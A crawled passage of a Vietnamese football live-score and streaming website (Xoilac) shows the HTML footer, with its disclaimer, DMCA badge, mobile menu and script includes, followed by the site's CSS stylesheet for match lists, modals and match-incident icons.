                                            <li><a href="https://www.pinterest.com/xoilactvzz/" target="_blank" rel="nofollow noopener">Pinterest</a></li>
                                            <li><a href="https://twitter.com/xoilactvzz" target="_blank" rel="nofollow noopener">Twitter X</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="text-4" class="widget widget_text">
                                    <h4 class="widget-title">Miễn Trừ Trách Nhiệm</h4>
                                    <div class="textwidget">
                                        <p>Các nội dung trên website <strong><a href="https://www.edutalk.cc/">Xoilac</a></strong> được tổng hợp, tham khảo từ nhiều tài liệu trên internet. Chúng tôi cam kết tuân thủ pháp luật Việt Nam và không vi phạm đạo luật bản quyền. Miễn trừ mọi trách nhiệm pháp luật liên đới nếu có phát sinh.</p>
                                        <ul>
                                            <li><strong><a href="https://xoilacff.top/cac-chinh-sach-lien-quan-den-ban-quyen-tren-xoilac-tv/" rel="nofollow">Chính Sách Bản Quyền</a></strong></li>
                                            <li><strong><a href="https://xoilacff.top/privacy-policy/" rel="nofollow">Chính Sách Bảo Mật</a></strong></li>
                                            <li><strong><a href="https://xoilacff.top/dieu-khoan-su-dung-website/" rel="nofollow">Điều Khoản Website</a></strong></li>
                                            <li><strong><a href="https://xoilacff.top/lien-he/" rel="nofollow">Liên Hệ Khiếu Nại</a></strong></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="widget-area">
                                <div id="text-5" class="widget widget_text">
                                    <h4 class="widget-title">Bảo Hộ Bản Quyền</h4>
                                    <div class="textwidget">
                                        <p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=f8047267-fc42-45b7-becf-8fbef30d14ba" target="_blank" rel="nofollow noopener"> <img decoding="async" class="aligncenter" src="https://images.dmca.com/Badges/_dmca_premi_badge_3.png?ID=f8047267-fc42-45b7-becf-8fbef30d14ba" alt="DMCA.com Protection Status" /></a>
                                            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="https://xoilacff.top/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
                                            <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-12">
                        <p>© 2024 Xoilac. Đã đăng ký Bản quyền.</p>
                    </div>
                </div><!-- /.row -->
            </div><!-- /.container -->
        </footer><!-- /#footer -->
    </div><!-- /#wrapper -->
    <div id="custom-footer-menu" class="menu-bottom"><a class="plain" href="/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/bang-xep-hang.webp" alt="Xem Trực Tiếp" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Xem Trực Tiếp</p>
                </div>
            </div>
        </a><a class="plain" href="/bang-xep-hang-bong-da/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/bang-xep-hang.webp" alt="BXH" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>BXH</p>
                </div>
            </div>
        </a><a class="plain" href="/lich-thi-dau/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/lich-thi-dau.webp" alt="Lịch" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Lịch</p>
                </div>
            </div>
        </a><a class="plain" href="/ket-qua/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/kqbd.webp" alt="Kết Quả" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Kết Quả</p>
                </div>
            </div>
        </a><a class="plain" href="/category/nhan-dinh-bong-da/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/nhan-dinh-bong-da.webp" alt="Nhận Định" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Nhận Định</p>
                </div>
            </div>
        </a></div>
    <script>
        var toast_lang = {
            "message_empty": "Nội dung tin nhắn không được để trống",
            "message_spam": "Vui lòng không Spam để có trải nghiệm tốt hơn",
            "message_validate": "Tin nhắn trò chuyện không được dài hơn 120 từ",
            "message_register_success": "Đăng ký thành công",
            "message_mickname_error": "Không thể chứa bốn số",
            "message_wait": "Đang kết nối... Vui lòng đợi!",
            "message_browser_not_support": "Trình duyệt của bạn không hỗ trợ websocket, vui lòng sử dụng trình duyệt khác để duyệt trang web",
            "txt_contribution": "Sự đóng góp",
            "txt_just": "Just",
            "txt_minute": "Minute ago",
            "txt_hour": "Hour ago",
            "txt_commetator": "Bình Luận Viên"
        };
    </script>
    <script src="https://xoilacff.top/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
    <script src="https://xoilacff.top/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
    <script id="wp-i18n-js-after">
    wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
    </script>
    
    <script src="https://xoilacff.top/wp-content/plugins/get-api-sport/assets/dists/bootstrap/js/bootstrap.min.js?ver=5.3.0" id="bootstrap-js-js"></script>
    <script src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/livescore.min.js?ver=1734339561" id="livescorejs-js"></script>
    <script src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/customize.js?ver=1734339561" id="customizejs-js"></script>
    <script id="toc-front-js-extra">
    var tocplus = { "visibility_show": "Xem", "visibility_hide": "\u1ea8n", "visibility_hide_by_default": "1", "width": "Auto" };
    </script>
    <script src="https://xoilacff.top/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2408" id="toc-front-js"></script>
    <script src="https://xoilacff.top/wp-content/themes/stream-player/assets/dist/main.bundle.js?ver=2.0.6" id="mainjs-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/get-api-sport/assets/css/style.css?ver=1.5.8
body_size: 12878
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@300;500&display=swap");
#leagues--live .row {
    padding-left: 12px;
    padding-right: 12px;
    margin-top: 0;
}
.row>.col{
    flex:unset;
}
#primary-menu.navbar-nav{
    flex-direction: row;
}
.box_top_header .box_header,
.compandodds {
    background-color: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
    padding: 5px 20px 5px 15px;
}
.compandodds {
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
}
.compandodds .title-menu-comp {
    margin-top: 4px;
}
.box_top_header {
    position: sticky;
    top: -1px;
    left: 0;
    right: 0;
    z-index: 1;
}
.event__header.top {
    background-color: var(--api-bg-title);
    color: var(--api-color-text);
}
.event__match--scheduled {
    background-color: var(--api-bg-list);
    color: var(--api-color-text);
}
.no-results-message {
    padding-top: 70px;
    height: 50vh;
    overflow-x: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--api-bg-title);
}
.no-results-message .waiting-room {
    color: var(--api-color-text);
    position: relative;
    font-size: 13px;
}
.no-results-message .waiting-room::before {
    content: "";
    background: url("../images/waiting-room.png") center no-repeat;
    background-size: contain;
    height: 110px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 25px;
}
.load-more-container.load_date {
    margin-top: 0;
    background-color: var(--api-bg-title);
}
.loading_overlay {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    padding: 10px;
}
.title_all_match {
    border-top: 0.5px solid var(--api-color-hr);
    background-color: var(--api-color-hr);
    color: var(--api-color-text);
    text-align: center;
    font-weight: 300;
    padding: 10px 0;
    text-transform: capitalize;
}
#leagues--live {
    overflow-y: auto;
    max-height: 80vh;
    overflow-x: hidden;
    position: relative;
    z-index: 1;
}
#leagues--live.NoScroll {
    overflow-y: initial;
    max-height: initial;
    overflow-x: initial;
    position: relative;
}
#leagues--live::-webkit-scrollbar,
#matchHistoryModal .modal-content::-webkit-scrollbar,
#modalStanding .modal-content::-webkit-scrollbar,
.list-menu-competition::-webkit-scrollbar,
.round-list::-webkit-scrollbar,
#modalTournament .modal-content::-webkit-scrollbar {
    width: 5px;
    background-color: #888;
}
#leagues--live::-webkit-scrollbar-thumb,
#matchHistoryModal .modal-content::-webkit-scrollbar-thumb,
#modalStanding .modal-content::-webkit-scrollbar-thumb,
.list-menu-competition::-webkit-scrollbar-thumb,
.round-list::-webkit-scrollbar-thumb,
#modalTournament .modal-content::-webkit-scrollbar-thumb {
    background-color: var(--api-color-hot);
}
.modal-open,
.modal {
    padding-right: 0 !important;
}
.modal::-webkit-scrollbar {
    width: 0;
}
.no-results-message {
    height: 50vh;
    overflow-x: hidden;
}

.no-results-message .waiting-room {
    vertical-align: middle;
}

#filter_interface,
.modal {
    font-family: "Roboto", sans-serif;
    font-size: 13px;
}
#filter_interface {
    background-color: var(--api-bg-title);
    color: var(--api-color-text);
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
}
#table_sport {
    box-sizing: border-box;
    position: relative;
    font-family: "Roboto", sans-serif;
    background-color: var(--api-bg-title);
}
.box_iframe {
    margin-bottom: 20px;
    display: block;
    text-align: right;
}
.btn_iframe {
    cursor: pointer;
    margin-top: 3px;
    color: var(--api-color-hot);
    font-size: 15px;
    line-height: 35px;
    font-weight: 600;
}
.btn_iframe:hover {
    border-bottom: 1px solid var(--api-color-hot);
    color: var(--api-color-hot);
}
.content_iframe {
    width: 100%;
    padding: 8px;
    box-sizing: border-box;
    background: #f4f5f8;
    border-radius: 4px;
}
.content_iframe textarea {
    display: block;
    resize: vertical;
    padding: 5px 15px;
    line-height: 1.5;
    box-sizing: border-box;
    width: 100%;
    font-size: inherit;
    color: #606266;
    background-color: #fff;
    background-image: none;
    border: 1px solid #dcdfe6;
    border-radius: 4px;
    transition: border-color .2s cubic-bezier(.645,.045,.355,1);
    margin-bottom: 0;
    min-height: 70px;
}
.event__header.top {
    align-items: center;
    border-top: 0.5px solid rgb(128 128 128 / 14%);
    display: grid;
    grid-auto-flow: column;
    grid-template-areas: "check title .";
    grid-template-columns: 32px 1fr minmax(31px, auto);
    justify-content: flex-start;
    min-height: 39px;
    position: relative;
    margin-top: 0;
    padding: 5px;
    box-sizing: border-box;
    grid-template-columns: 32px 1fr;
    min-height: 32px;
}
.event__title {
    font-size: 13px;
    overflow: visible;
    align-items: center;
    display: flex;
    flex: 1;
    flex-direction: row;
    font-weight: 550;
    justify-content: flex-start;
    line-height: 1.1;
    max-width: 100%;
    overflow: hidden;
    position: relative;
    white-space: nowrap;
}
.event__title.not-allowed,
.event__title.not-allowed .event__title--name {
    cursor: not-allowed;
}
.event__title img,
.title-competition img,
.competition-menu li img,
.eventlogohome,
.eventlogoaway,
.teamLogo,
.modal-header img,
.nextplay img {
    width: 20px;
    height: 20px;
    margin-right: 7px;
    padding: 2px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 50%;
    object-fit: contain;
    background-color: #f5f5f5;
}
.event__header .event__title--type {
    font-size: 11px;
    font-weight: 400;
    margin-right: 5px;
}
.event__country {
    color: var(--api-color-text);
    opacity: 0.7;
    margin-right: 5px;
}
.event__title--name {
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
}
.event__header .event__title--type {
    font-size: 13px;
    font-weight: 550;
    overflow: visible;
}
.event__titleBox {
    display: flex;
}
.event__match--scheduled {
    padding: 0;
}
.matchrow {
    border-top: 0.5px solid var(--api-color-hr);
    cursor: pointer;
    padding: 2px 0 0;
    font-size: 13px;
}
.matchrow:hover {
    background-color: var(--api-bg-title);
}
.pd-odds {
    padding: 0 7px !important;
}
.bd_center {
    border-left: 0.3px solid rgb(137 137 137 / 30%);
    border-right: 0.3px solid rgb(137 137 137 / 30%);
}
.scorespart {
    margin-right: 15px;
}
.seasonstable {
    font-size: 13px;
    font-weight: 550;
    margin-right: 15px;
    color: var(--api-color-bxh);
}
.matchrow .match_name {
    height: 20px;
    padding: 0;
    margin: 2px 0;
}
.seasonstable:hover {
    color: var(--api-color-hot);
    text-decoration: underline;
}
.hometeamcards {
    position: relative;
}
.hometeamyellowcard {
    background: #e9c923;
    padding: 1px 2px;
    border-radius: 2px;
    color: #000;
    font-size: 11px;
    font-weight: 900;
    height: 14px;
    line-height: 14px;
    position: absolute;
    left: 3px;
    top: 1px;
}
a.hidden_datastage {
    display: none;
}
.startlivescore .time_start,
.startlivescore .scores span {
    font-weight: 550;
    color: var(--api-color-hot);
}
@keyframes twinkle_time {
    30% {
        opacity: 1;
    }

    70% {
        opacity: 1;
    }
}

@-webkit-keyframes twinkle_time {
    30% {
        opacity: 1;
    }

    70% {
        opacity: 1;
    }
}
.matchrow .eventstage .time_start:after {
    animation-name: twinkle_time;
    animation-duration: 1.2s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    animation-delay: 0;
    -webkit-animation-name: twinkle_time;
    -webkit-animation-duration: 1.2s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    -webkit-animation-delay: 0;
    -moz-animation-name: twinkle_time;
    -moz-animation-duration: 1.2s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-fill-mode: forwards;
    -moz-animation-delay: 0;
    -o-animation-name: twinkle_time;
    -o-animation-duration: 1.2s;
    -o-animation-timing-function: linear;
    -o-animation-iteration-count: infinite;
    -o-animation-fill-mode: forwards;
    -o-animation-delay: 0;
    content: "'";
    opacity: 0;
}
.hometeamredcard {
    background: #f00;
    padding: 1px 2px;
    border-radius: 2px;
    color: #fff;
    font-size: 11px;
    font-weight: 900;
    height: 14px;
    line-height: 14px;
    position: absolute;
    left: 16px;
    top: 1px;
}
.container_botton {
    display: inline-block;
    position: relative;
    margin: 8px 5px;
    border-radius: 6px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 550;
    line-height: 21px;
}
.container_botton input[type="radio"] {
    display: none;
}
.form-check {
    padding-left: 0 !important;
}
.container_botton span,
.checkbox_sort span {
    padding: 2px 10px;
    cursor: pointer;
    position: relative;
    display: inline-block;
    border-radius: 15px;
    color: var(--api-color-text);
    background-color: rgb(201 201 201 / 27%);
    user-select: none;
    -moz-user-select: none;
    -webkit-text-select: none;
    -webkit-user-select: none;
}
.checkbox_sort input[type="checkbox"] {
    position: absolute;
    z-index: 10;
    top: 6px;
    left: 10px;
    display: none;
}
.container_botton input:checked + span {
    background-color: var(--api-color-hot);
    color: #fff;
}
.container_botton .tructiep {
    padding-left: 30px;
}
.box_live_text {
    display: inline-block;
}
.title_all_match .live {
    width: 20px;
    content: "";
    background: url(../images/live.svg) center no-repeat;
    position: relative;
    display: inline-block;
    height: 18px;
    background-size: contain;
    left: 0;
    top: 4px;
    animation: blinklive 4s infinite;
}
@keyframes blinklive {
    0%,
    100% {
        opacity: 1;
    }
    50% {
        opacity: 0.5;
    }
}
.container_botton span:hover,
.checkbox_sort span:hover {
    background-color: var(--api-color-hot) !important;
    color: var(--api-color-top-bar);
}
.notePromotion {
    align-items: center;
    display: flex;
    font-size: 12px;
}
.notePromotion .colorSquare {
    border-radius: 4px;
    height: 14px;
    margin-right: 10px;
    min-width: 14px;
    width: 14px;
    border: 0.5px solid rgb(128 128 128 / 14%);
}
.modal-content {
    padding: 5px;
    border-radius: 5px;
}
#modalStanding .modal-content {
    background-color: var(--api-bg-title);
    color: var(--api-color-text);
}
#matchHistoryModal .modal-content,
#modalTournament .modal-content {
    background-color: var(--api-bg-list);
    color: var(--api-color-text);
}
.modal-header .close {
    padding: 4px 6px;
    font-size: 20px;
    color: var(--api-color-text);
    margin: 0;
    min-height: auto;
    line-height: initial;
    position: absolute;
    top: 0;
    right: 6px;
    border: 0;
    background: transparent;
}
.modal-header .row {
    display: flex;
    flex-flow: row wrap;
}
.modal-header .close:focus {
    outline: none;
}
.modal-header .close:hover {
    color: #f00;
}
.modal-header .status {
    background-color: rgb(253 234 236);
    color: rgb(215 38 65);
    padding: 5px 7px;
    border-radius: 6px;
    font-weight: 600;
    font-size: 12px;
    display: inline-flex;
    align-items: center;
    line-height: 1;
    margin-right: auto;
}
.modal-header .status:before {
    content: "";
    display: block;
    width: 6px;
    height: 6px;
    background-color: currentColor;
    border-radius: 50%;
    margin-right: 5px;
}
.modal-body-title {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 0;
    background-color: rgb(60 60 60 / 32%);
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
    border-radius: 5px 5px 0 0;
}
.modal-body .row .col {
    padding-bottom: 5px;
    margin-bottom: 0px;
}
.promotionHeader {
    padding: 5px 0;
}
.promotionHeaderWrapper {
    border-top: 0.5px solid rgb(128 128 128 / 14%);
    background-color: var(--api-bg-top-bar);
}
.popupPromotions {
    font-size: 12px;
}
.popupPromotions .stt {
    width: 22px;
    height: 22px;
    font-size: 12px;
    line-height: 22px;
    display: inline-block;
    padding: 0;
    font-weight: 550;
    border-radius: 5px;
    position: relative;
}
.popupPromotions .stt span {
    position: absolute;
    width: 22px;
    height: 5px;
    border-radius: 5px 5px 0 0;
    left: 0;
    bottom: -6px;
}
.btn-primary {
    /*width: 17px;
    height: 17px;*/
    font-size: 12px;
    line-height: 17px;
    display: inline-block;
    padding: 0;
    cursor: pointer;
    margin-right: 1px;
}
.btn-primary > img {
    width: 15px;
    height: 15px;
    object-fit: contain;
}
.btn-primary.D {
    background: #f3a000;
    border: 0;
    border-radius: 5px;
}
.btn-primary.W {
    background: #00a83f;
    border: 0;
    border-radius: 5px;
}
.btn-primary.L {
    background: #dc0000;
    border: 0;
    border-radius: 5px;
}
.modal-header {
    display: block !important; 
    border-bottom: 0;
    padding: 5px !important;
    text-align: left;
}
.modal-header h5 {
    float: left;
    line-height: 20px;
    font-size: 14px;
    font-weight: 550;
    display: contents;
    color: var(--api-color-text);
}
.modal-body {
    padding: 0 !important;
}
.promotionHeaderWrapper {
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
    color: var(--api-color-top-bar);
}
#matchHistoryModal .modal-content .notePromotionWrapper {
    padding: 5px;
}
.item_analysis,
.modal-body .item_popupPromotions {
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
    background-color: var(--api-bg-list);
    padding: 3px 0;
    color: var(--api-color-text);
}
.item_analysis .event__title img {
    overflow: initial;
}
.promotionHeader,
.teamName {
    font-weight: 550;
}
.modal-footer {
    display: block !important;
    padding: 3px 0 !important;
}
.stat__row {
    -ms-flex: initial;
    flex: initial;
    max-width: initial;
    margin: 15px 0 !important;
}
.stat__category {
    display: flex;
    flex-flow: row nowrap;
    margin-bottom: 4px;
}
.stat__awayValue,
.stat__homeValue {
    flex: 0 1 90px;
    font-weight: 550;
}
.stat__homeValue {
    justify-content: flex-start;
    padding-right: 5px;
    text-align: left;
}
.stat__categoryName {
    align-items: center;
    display: flex;
    flex: 1;
    font-weight: 550;
    justify-content: center;
    position: relative;
    text-align: center;
}
.stat__awayValue {
    justify-content: flex-end;
    padding-left: 5px;
    text-align: right;
}
.stat__bar {
    display: flex;
    height: 9px;
}
.stat__barBg.stat__home,
.stat__barBg.stat__home .stat__barIsFullHome,
.stat__barBg.stat__home > div {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
}
.stat__barBg {
    background-color: rgb(165 165 165 / 80%);
    display: flex;
    margin: 0 1px;
    width: 100%;
}
.stat__barBg.stat__home {
    justify-content: flex-end;
}
.stat__betterSideBackground {
    background-color: #ff7611;
}
.stat__worseSideOrEqualBackground {
    background-color: #0026b3;
}
#matchHistoryModal .modal-header {
    margin-bottom: 30px;
    border-bottom: 3px solid rgb(128 128 128 / 14%);
    padding: 5px;
    display: block;
}
#matchHistoryModal .modal-body .TeamLogo,
#modalTournament .competition img {
    padding: 8px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    height: 52px;
    width: 52px;
    border-radius: 50%;
    object-fit: contain;
    background-color: #f5f5f5;
    box-shadow: 0 4px 4px 0 rgba(30, 30, 30, 0.25), 0 0 0 9px #f3f5f9;
}
#matchHistoryModal .modal-body .form-label-name {
    font-weight: 800;
    margin-top: 15px;
    font-size: 16px;
}
#matchHistoryModal .modal-body .formattedDate {
    text-align: center;
    margin-bottom: 0;
}
#matchHistoryModal .modal-body .formattedDate .date {
    color: var(--api-color-text);
    opacity: 0.7;
}
#matchHistoryModal .modal-body .homeScore_awayScore {
    font-size: 38px;
    margin-bottom: 0;
    font-weight: 500;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
}
#matchHistoryModal .modal-body .homeScore_awayScore .OvertimeScore {
    font-size: 20px;
    color: #ccc;
    padding: 0 5px;
}
#matchHistoryModal .modal-body .statusText {
    font-weight: 550;
    padding-bottom: 8px;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}
#matchHistoryModal .modal-body .panel-info {
    border-top: 0.5px solid rgb(128 128 128 / 14%);
}
#matchHistoryModal .modal-body .panel-info .nav-tabs {
    align-items: center;
    display: flex;
    width: 100%;
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
}
#matchHistoryModal .modal-body .panel-info .nav-tabs .nav-item {
    letter-spacing: 0.4px;
    line-height: 1;
    white-space: nowrap;
    align-items: center;
    display: flex;
    box-sizing: border-box;
    cursor: pointer;
    font-weight: 550;
    margin-top: 0;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    flex-grow: initial;
    text-align: center;
}
#matchHistoryModal .modal-body .panel-info .nav-tabs .nav-item .nav-link {
    text-transform: uppercase;
    font-weight: 550;
    border: 0;
    font-size: 13px;
    background-color: transparent;
    color: inherit;
}
#matchHistoryModal
    .modal-body
    .panel-info
    .nav-tabs
    .nav-item
    .nav-link.active {
    border: 0;
    text-transform: uppercase;
    font-weight: 550;
    position: relative;
}
#matchHistoryModal
    .modal-body
    .panel-info
    .nav-tabs
    .nav-item
    .nav-link.active:after {
    background-color: var(--api-color-bxh);
    border-radius: 1.5px 1.5px 0 0;
    top: 0;
    content: "";
    height: 3px;
    position: absolute;
    width: calc(100% - 18px);
    left: 0;
    right: 0;
    margin: auto;
}
#matchHistoryModal .modal-body .panel-info .nav-tabs .nav-item:hover .nav-link,
#matchHistoryModal
    .modal-body
    .panel-info
    .nav-tabs
    .nav-item
    .nav-link.active {
    color: var(--api-color-bxh);
}
#matchHistoryModal .tab-content .form-label-info {
    text-transform: uppercase;
    text-decoration: underline;
    font-weight: 550;
    margin: 10px 0;
    display: block;
}
.tab-panels {
    padding-top: 0 !important;
}
.section__title {
    background-color: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
    border-radius: 0;
    font-size: 11px;
    font-weight: 550;
    padding: 6px 12px 4px;
    text-transform: uppercase;
    border-radius: 0;
    line-height: 18px;
    margin-bottom: 10px;
}
.allPosition {
    text-align: center;
}
.allPosition .participant_items {
    display: inline-block;
    vertical-align: top;
    border-radius: 2px;
    padding: 0;
    line-height: 28px;
    font-size: 13px;
    font-weight: 300;
    text-decoration: underline;
}
.participantRow.allPosition .timestart {
    font-weight: 300;
    display: none;
}
.participantRow .timestart {
    font-weight: 550;
    position: relative;
}
.participantRow .typeStatistics .Substitution,
.participantRow .typeStatistics .Yellowcard,
.participantRow .typeStatistics .Redcard,
.participantRow .typeStatistics .Goal,
.participantRow .typeStatistics .Penalty,
.participantRow .typeStatistics .Penaltymissed,
.participantRow .typeStatistics .PenaltyShoot-out,
.participantRow .typeStatistics .PenaltymissedShoot-out,
.participantRow .typeStatistics .Cardupgradeconfirmed,
.participantRow .typeStatistics .VAR,
.participantRow .typeStatistics .Owngoal {
    position: relative;
    align-items: center;
    border-radius: 8px;
    display: inline-block;
    width: 28px;
    height: 18px;
    margin: 0 5px;
}
.box-chuthich .Goal,
.box-chuthich .Owngoal,
.box-chuthich .Penalty,
.box-chuthich .Penaltyfoul,
.box-chuthich .transmission,
.box-chuthich .Yellowcard,
.box-chuthich .Redcard,
.box-chuthich .Var,
.box-chuthich .towndyellowcard,
.box-chuthich .Substitutions,
.box-chuthich .PenaltyShoot,
.box-chuthich .PenaltymissedShoot {
    position: relative;
}
.player-incidents .incident-icon .Substitution:before,
.player-incidents .incident-icon .Yellowcard:before,
.player-incidents .incident-icon .Redcard:before,
.player-incidents .incident-icon .Goal:before,
.box-chuthich .Goal:before,
.box-chuthich .Owngoal:before,
.box-chuthich .Penalty:before,
.box-chuthich .Penaltyfoul:before,
.box-chuthich .transmission:before,
.box-chuthich .Yellowcard:before,
.box-chuthich .Redcard:before,
.box-chuthich .towndyellowcard:before,
.box-chuthich .Substitutions:before,
.box-chuthich .Var:before,
.box-chuthich .PenaltyShoot:before,
.box-chuthich .PenaltymissedShoot:before,
.participantRow .typeStatistics .Substitution:before,
.participantRow .typeStatistics .Yellowcard:before,
.participantRow .typeStatistics .Redcard:before,
.participantRow .typeStatistics .Goal:before,
.participantRow .typeStatistics .Penalt:before,
.participantRow .typeStatistics .Penaltymissed:before,
.participantRow .typeStatistics .Penalty:before,
.participantRow .typeStatistics .Cardupgradeconfirmed:before,
.participantRow .typeStatistics .VAR:before,
.participantRow .typeStatistics .PenaltyShoot-out:before,
.participantRow .typeStatistics .PenaltymissedShoot-out:before,
.participantRow .typeStatistics .Owngoal:before {
    width: 20px;
    content: "";
    background: url("../images/vaora.svg") center no-repeat;
    position: absolute;
    height: 20px;
    background-size: contain;
    left: 0;
}
.box-chuthich .Yellowcard:before,
.participantRow .typeStatistics .Yellowcard:before,
.player-incidents .incident-icon .Yellowcard:before {
    background: url("../images/thevang.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .Redcard:before,
.participantRow .typeStatistics .Redcard:before,
.player-incidents .incident-icon .Redcard:before {
    background: url("../images/thedo.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .Goal:before,
.participantRow .typeStatistics .Goal:before,
.player-incidents .incident-icon .Goal:before {
    background: url("../images/vao.svg") center no-repeat;
    background-size: contain;
}
.participantRow .typeStatistics .Penalt:before {
    background: url("../images/quabong.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .Penalty:before,
.participantRow .typeStatistics .Penalty:before {
    background: url("../images/daphat.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .Owngoal:before,
.participantRow .typeStatistics .Owngoal:before {
    background: url("../images/phanluoi.svg") center no-repeat;
    background-size: contain;
}
.participantRow .typeStatistics .Cardupgradeconfirmed:before,
.box-chuthich .towndyellowcard:before {
    background: url("../images/thevangdo.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .transmission:before {
    background: url("../images/giay.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .Penaltyfoul:before,
.participantRow .typeStatistics .Penaltymissed:before {
    background: url("../images/hongdaphat.svg") center no-repeat;
    background-size: contain;
}
.box-chuthich .Var:before,
.participantRow .typeStatistics .VAR:before {
    background: url("../images/var.svg") center no-repeat;
    background-size: contain;
}

.box-chuthich .PenaltyShoot:before,
.participantRow .typeStatistics .PenaltyShoot-out:before {
    background: url("../images/PenaltyShoot.png") center no-repeat;
    background-size: contain;
}

.box-chuthich .PenaltymissedShoot:before,
.participantRow .typeStatistics .PenaltymissedShoot-out:before {
    background: url("../images/PenaltymissedShoot.png") center no-repeat;
    background-size: contain;
}

.participantRow .inplayername,
.participantRow .nameplayer {
    font-weight: 550;
    margin-right: 5px;
}
.participantRow .outplayername {
    font-size: 12px;
    font-weight: 300;
}
.incident-minute:after,
.participantRow .timestart:after {
    animation-name: twinkle_time;
    animation-duration: 1.2s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    animation-delay: 0;
    -webkit-animation-name: twinkle_time;
    -webkit-animation-duration: 1.2s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    -webkit-animation-delay: 0;
    -moz-animation-name: twinkle_time;
    -moz-animation-duration: 1.2s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-fill-mode: forwards;
    -moz-animation-delay: 0;
    -o-animation-name: twinkle_time;
    -o-animation-duration: 1.2s;
    -o-animation-timing-function: linear;
    -o-animation-iteration-count: infinite;
    -o-animation-fill-mode: forwards;
    -o-animation-delay: 0;
    content: "'";
    opacity: 0;
}
.participant_items {
    padding: 0 20px;
}
.participantRow {
    margin-bottom: 5px;
}
.participantRow .iconsport {
    font-weight: 550;
    border: 0.5px solid rgb(128 128 128 / 14%);
    padding: 2px 5px;
    border-radius: 5px;
}
.awayPosition {
    text-align: right;
}
.awayPosition .participant_items {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row-reverse;
}
.awayPosition .participant_items .timestart {
    order: 1;
}
.awayPosition .participant_items .typeStatistics {
    order: 2;
}
